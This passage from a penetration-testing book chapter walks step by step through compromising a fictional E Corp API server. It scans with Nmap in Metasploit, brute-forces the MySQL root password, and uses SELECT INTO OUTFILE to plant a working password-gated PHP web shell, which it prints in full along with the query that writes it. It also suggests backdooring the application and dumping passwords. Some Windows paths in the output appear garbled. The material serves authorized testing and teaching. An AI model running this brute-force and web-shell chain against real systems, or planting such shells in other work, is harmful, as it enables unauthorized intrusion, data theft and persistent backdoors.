
It is often the case that clients will approach security professionals with a request to perform an application penetration test. In many engagements, there is not a lot of information given to the tester, if any at all, prompting a black-box approach to testing. This can make testing more difficult, especially when open-source intelligence isn't of much help or the interface is not intuitive, or user friendly, which is sometimes the case with an API.
In the scenario presented in this chapter, we are faced with this exact problem, which is commonly encountered in the wild. Instead of deep diving into the inner workings of the API and attempting to reverse engineer its functionality without much prior knowledge, we can start by looking for low-hanging fruit. We hope that if we take the road less travelled by the security team, we can eventually reach the open back window and bypass the four-foot thick steel door protecting the entrance.
In this chapter, we will look at the following:
- Assessing the application server's security posture for alternate routes to compromise
- Brute-force attacks on services
- Leveraging vulnerabilities in adjacent services to compromise the target
We've seen in previous chapters that Metasploit's workspace feature can be very useful. In the following engagement, we will make use of it as well. First, we have to launch the console from the terminal using the msfconsole command. Once Metasploit has finished loading, it will drop us into the familiar msf > prompt.
root@kali:~# msfconsole
[*] StarTing the Metasploit Framework console...
msf >
As with all engagements involving Metasploit, we start by creating a workspace specifically for the scope:
msf > workspace -a ecorp
[*] Added workspace: ecorp
For this scenario, our target is a black-box API application provided by E Corp. The target host will be api.ecorp.local.
Before we hammer away at the web interface and try to exploit some obscure vulnerability, let's take a step back and see what other services are exposed on the API's server. The hope here is that while the API itself may have been closely scrutinized by developers, who may have taken security seriously during the development life cycle, mistakes may have been made when deploying the server itself. There are many aspects of system hardening that simply cannot be controlled within the source code repository. This is especially true when the server housing the target application is a shared resource. This increases the likelihood that the system security policy will loosen up over time as different teams with different requirements interact with it. There could be some development instance with less stringent controls running on a non-standard port, or a forgotten and vulnerable application that can give us (as an attacker) the required access, and we can easily compromise the target.
As always, Nmap is our network recon tool of choice and coupled with Metasploit's workspace, it becomes even more powerful. The Metasploit console wrapper command for Nmap is the db_nmap command. The Nmap switches that we will use for discovering open ports, and querying services for more information, are detailed in the following text.
The -sV will instruct Nmap to perform a version scan of any identified services, and the -A will provide us with some host fingerprinting, attempting to detect the operating system. The -T4 option is used to tell Nmap to be more aggressive when scanning the network. This improves scanning speed at the risk of being detected by intrusion detection systems. A lower number, such as -T1, will make scanning a bit more paranoid, and while it may take longer to complete, it could let us fly under the radar for a bit longer. The -Pn switch will prevent Nmap from performing a ping of the target. Pinging our target is not really required unless we scan a wide range of addresses and we're only looking for hosts that are online. Finally, -p1- (lowercase) is a short form for -p1-65535, instructing Nmap to scan all possible ports on the target. The unnamed parameter is our target, api.ecorp.local:
msf > db_nmap -sV -A -T4 -Pn -p1- api.ecorp.local
[*] Nmap: Starting Nmap 7.40 ( https://nmap.org )
[...]
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 206.07 seconds
msf >
Since we've wrapped the Nmap scan using the Metasploit db_nmap command, the results are automatically parsed and written to our workspace's database. Once the scan is complete, we can review the entries in the database by issuing the services command:
msf > services
Services
========
host        port   proto  name       state  info
----        ----   -----  ----       -----  ----
10.0.5.198  80     tcp    http       open   Apache httpd 2.4.26 (Win32) OpenSSL/1.0.2l PHP/5.6.31
10.0.5.198  3306   tcp    mysql      open   MariaDB unauthorized
It appears that the MySQL instance is reachable, so gaining access to this would be very valuable. Nmap detected this as a MariaDB service, which is the community-developed fork for the MySQL software. If we're very lucky, this instance is outdated, with some easily exploitable vulnerability that will give us instant access. To figure this out, we can use the database software version number and run it by a list of public Common Vulnerabilities and Exposures (CVEs), and hopefully find some exploitable code in the wild for our service.
Instead of going at the application head on, over port 80, we hope to attack it via the exposed MySQL (MariaDB) services, as this attack path figure shows:

Figure 3.1: An alternate path to compromise
Since the Nmap scan did not return a specific version, we can quickly issue a detailed version probe for the MySQL service, using a couple of Metasploit commands.
First, we load the aptly named mysql_version auxiliary scanner module. The use command, followed by the path to the module auxiliary/scanner/mysql/mysql_version, will load the module in the current session. We can view more information on the mysql_version module by issuing the show info command, as shown in the following screenshot:

Figure 3.2: mysql_version module information
The Basic options: will list the variables we will need to update in order for the module to execute properly. The RHOSTS, RPORT, and THREADS parameters are required for this particular scanner. RHOSTS, or remote hosts, and RPORT, or remote port, should be self-explanatory. The THREADS option can be increased to a higher number to increase scan speed, but since we are only targeting one remote host, api.ecorp.local, we don't need more than one scanning thread.
With the module loaded, we can set the required RHOSTS variable to the appropriate target. Since the target was already scanned by db_nmap, and the results are in the ecorp workspace, we can use the services command to set the RHOSTS variable automatically to all MySQL servers found, as follows:
msf auxiliary(mysql_version) > services -s mysql
-R
Services
========
host        port  proto  name   state  info
----        ----  -----  ----   -----  ----
10.0.5.198  3306  tcp    mysql  open   MariaDB unauthorized
RHOSTS => 10.0.5.198
msf auxiliary(mysql_version) >
The services command accepts a few switches to better filter and action the results. The -R option in the services command set the current module's RHOSTS variable to the values returned by the query. In this scenario, you could have just as easily typed in the host manually, but with broader sweeps, this particular switch will be very handy.
There are other ways to query the services in the workspace. For example, in the preceding command-line input, we used the -s option, which filters all hosts running MySQL as an identified service.
If we know that we will be attacking the same host with other Metasploit modules, it's a good idea to set the global RHOSTS variable to the same value. This will ensure that the RHOSTS value is automatically populated when switching modules. We can accomplish this by using the setg command as follows:
msf auxiliary(mysql_version) > setg RHOSTS 10.0.5.198
RHOSTS => 10.0.5.198
msf auxiliary(mysql_version) >
All that's left to do now is to run the mysql_version module and hopefully get back some useful information, as shown in the following screenshot:

Figure 3.3: mysql_version running on the target RHOSTS
It appears that the module was able to identify the MySQL server version successfully. This will prove useful when looking for known vulnerabilities.
If we issue another services query, you will notice that the info field for the mysql service has changed to the results of the mysql_version scan, as follows:
msf auxiliary(mysql_version) > services -s mysql
Services
========
host        port  proto  name   state  info
----        ----  -----  ----   -----  ----
10.0.5.198  3306  tcp    mysql  open   5.5.5-10.1.25-MariaDB
msf auxiliary(mysql_version) >
Where our Nmap scan fell short in identifying the version number, Metasploit succeeded and automatically changed the database to reflect this. After reviewing the public CVEs for MySQL, however, it doesn't appear that this instance has any unauthenticated vulnerabilities.
Back in the Kali Linux terminal, we can use the mysql client command to attempt to authenticate as root (-u) to the api.ecorp.local host (-h):
root@kali:~# mysql -uroot -hapi.ecorp.local
ERROR 1045 (28000): Access denied for user 'root'@'attacker.c2' (using password: NO)
root@kali:~#
Note the lack of space between the -u and -h switches and their respective values. A quick check for an empty root password fails, but it proves that the MySQL server is accepting connections from remote addresses.
Since we were unable to uncover a working remote exploit for the MySQL instance, the next step is to attempt a credentialed brute-force attack against the default MySQL root user. We will use one of our curated commonly used password dictionaries and hope this instance was not properly secured during deployment.
With Metasploit's help, we can start a MySQL login password guessing attack fairly easily. We will use the mysql_login auxiliary scanner module, as seen in the following screenshot. This module has some additional available options for tuning:

Figure 3.4: The mysql_login auxiliary scanner module
Before continuing, we will set the following values to make the scan a bit more efficient and reduce some noise:
msf auxiliary(mysql_login) > set THREADS 10
THREADS => 10
msf auxiliary(mysql_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(mysql_login) >
Increasing the THREADS count will help you to get through the scan more quickly, although it can be more noticeable. More threads means more connections to the service. If this particular host is not very resilient, we may crash it, thereby alerting the defenders. If our goal is to be quieter, we can use only one thread but the scan will take much longer. The VERBOSE variable should be set to false, as you will be testing lots of passwords and the console output can get messy. An added bonus to non-verbose output is that it improves the scan time significantly, since Metasploit does not have to output something to the screen after every attempt. Finally, with STOP_ON_SUCCESS set to true, we will stop the attack if we have a successful login.
The target USERNAME will be root, as it is common for MySQL installations have this user enabled by default:
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
For the wordlist, PASS_FILE will be set to the SecLists 10-million-password-list-top-500.txt collection as follows. This is 500 of the most popular passwords from a larger 10 million password list:
msf auxiliary(mysql_login) > set PASS_FILE ~/tools/SecLists/Passwords/Common-Credentials/10-million-password-list-top-500.txt
PASS_FILE => ~/tools/SecLists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt
msf auxiliary(mysql_login) >
This is a good place to start. There are other top variations of the 10 million password list file, and if this one fails to produce a valid login, we can try the top 1,000, 10,000, or other wordlists.
Much like every other module in Metasploit, the run command will begin execution:
msf auxiliary(mysql_login) > run
After a few minutes, we receive some good news:
[+] 10.0.5.198:3306       - MYSQL - Success: 'root:789456123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
It appears that we have found a valid login for the MySQL instance running on the same machine as our target application. This may or may not be the database in use by the API itself. We will take a closer look and see if we can find a way to spawn a shell, and fully compromise the E Corp API server, and by extension our target as well.
We can connect directly from our Kali Linux instance using the mysql command once more. The -u switch will specify the username and the -p switch will let us pass the newly discovered password. There's no space between the switches and their values. If we omit a value for -p, the client will prompt us for a password.
The following screenshot shows a successful connection to the database service and the listing of the available databases using the show databases; SQL query:

Figure 3.5: Successfully authenticated connection to the target database
Once connected, we've queried for the available databases, but there doesn't appear to be anything related to the API on this server. It's possible that the API is configured to use a different SQL database, and we've stumbled upon a development instance without much interesting data.
Given that we are the database administrator, root, we should be able to do lots of interesting things, including writing arbitrary data to the disk. If we can do this, it means that we can potentially achieve remote code execution.
Tip
There is a Metasploit module (surprise, surprise) that can deliver executables and initiate a reverse shell using known credentials. For Windows machines, exploit/windows/mysql/mysql_payload can upload a Meterpreter shell and execute it, although there are some drawbacks. A standard Metasploit payload will likely be picked up by antivirus (AV) software and alert the defenders to your activities. Bypassing AVs is possible with a fully undetectable (FUD) Metasploit payload, but for the scenario in this chapter, we will go with a simpler, less risky option.
While MySQL is able to write files to disk using SQL query statements, it is actually a bit more complicated to execute binaries. We can't easily write binary data to disk, but we can write application source code. The simplest way to achieve code execution is to write some PHP code inside the application directory that will let us execute shell commands through the application URL. With PHP's help, the web shell will accept commands through an HTTP GET request and pass them to the system shell.
Now let's find out where we are on the disk, so that we can write the payload to the appropriate web application directory. The SHOW VARIABLES SQL query lets us see configuration data and the WHERE clause limits the output to directory information only, as shown here:
MariaDB [(none)]> show variables where variable_name like '%dir';
+---------------------------+--------------------------------+
| Variable_name             | Value                          |
+---------------------------+--------------------------------+
| aria_sync_log_dir         | NEWFILE                        |
| basedir                   | C:/xampp/mysql                 |
| character_sets_dir        | C:xamppmysqlsharecharsets |
| datadir                   | C:xamppmysqldata           |
| innodb_data_home_dir      | C:xamppmysqldata            |
| innodb_log_arch_dir       | C:xamppmysqldata            |
| innodb_log_group_home_dir | C:xamppmysqldata            |
| innodb_tmpdir             |                                |
| lc_messages_dir           |                                |
| plugin_dir                | C:xamppmysqllibplugin     |
| slave_load_tmpdir         | C:xampp	mp                   |
| tmpdir                    | C:/xampp/tmp                   |
+---------------------------+--------------------------------+
12 rows in set (0.00 sec)
MariaDB [(none)]>
This looks like a XAMPP installation and based on open-source documentation, the main website code should be located in c:xampphtdocs. You can confirm this by a quick curl test. A typical XAMPP installation comes with a subdirectory in the htdocs folder called xampp. Among other things, it houses a .version file, which contains what you would expect, the XAMPP version:
root@kali:~# curl http://api.ecorp.local/xampp/.version
5.6.31
root@kali:~#
Back to the MySQL command-line interface, and we can try to write to that directory using MySQL's SELECT INTO OUTFILE query. If we can put a PHP file somewhere inside htdocs, we should be able to call it from a web browser or curl, and we will have code execution.
The SELECT statement template we will use for this is as follows:
select "[shell code]" into outfile "[/path/to/file.php]";
Let's plug in some test values and see if we can write to the target directory, and more importantly, if the application web server will process our PHP code correctly:
MariaDB [(none)]> select "<?php phpinfo();/*ECorpAppTest11251*/ ?>" into outfile "c:/xampp/htdocs/xampp/phpinfo.php";
Query OK, 1 row affected (0.01 sec)
MariaDB [(none)]>
Note
The ECorpAppTest11251 flag is added as a comment, in case we are unable to clean up this shell after the test is complete, and have to report it to the client's blue team. It can also help the blue team to identify files that may have been missed as part of the incident response exercise. This is not always required, but it is good practice, especially with high-risk artifacts.
This is good: the query was successful. We can check to see if the PHP interpreter works in this directory, and if the file is successfully executed, by calling it from the browser, as shown in the following screenshot:

Figure 3.6: The PHP code executing successfully
At this point, we need to get shell access to the server, so that we can execute arbitrary commands and not just output PHP configuration data. Modifying the previous SELECT INTO OUTFILE payload will produce a rudimentary PHP shell. PHP has a built-in function that conveniently executes arbitrary shell commands. This is true for all server-side web programming languages: Python, Perl, ASP, Ruby, and so on.
If we pass data from the GET request into the PHP built-in system() function, we can execute arbitrary commands on the server itself.
The following shows our web shell source code:

Figure 3.7: Web shell source code
The code is fairly straightforward. The if statement will check the MD5 hash value of the incoming password parameter matches 4fe7aa8a3013d07e292e5218c3db4944. If there's a match, the command string in the cmd GET parameter will be passed to the PHP system() function, which will execute it as a system command, giving us shell access.
The MD5 value we're looking for is the hash value of ECorpAppTest11251, as confirmed by the md5sum Linux command:
root@sol:~# echo -n ECorpAppTest11251 | md5sum
4fe7aa8a3013d07e292e5218c3db4944  -
root@sol:~#
To easily write the shell code to the disk using MySQL's SELECT INTO OUTFILE statement, we can compress it down to one line. Thankfully, PHP is not very concerned with carriage returns, as long as the code is properly segregated by semicolons and curly braces. We can compress our web shell into the following line:
<?php if (md5($_GET['password']) == '4fe7aa8a3013d07e292e5218c3db4944') { system($_GET['cmd']); } ?>If we plug it into our SELECT INTO OUTFILE template, we should be able to write it to disk in the xampp subdirectory, which is accessible from the web:
MariaDB [(none)]> select "<?php if (md5($_GET['password']) == '4fe7aa8a3013d07e292e5218c3db4944') { system($_GET['cmd']); } ?>" into outfile "c:/xampp/htdocs/xampp/xampp.php";
Query OK, 1 row affected (0.01 sec)
MariaDB [(none)]>
We can see the shell in action by executing the tasklist system command and passing the ECorpAppTest11251 value as the password, as shown in the following screenshot:

Figure 3.8: A process listing on the application server
That was easy. We now have arbitrary code execution on the application server. We can retrieve the target source code, find the database, dump passwords, backdoor the application, and much, much more.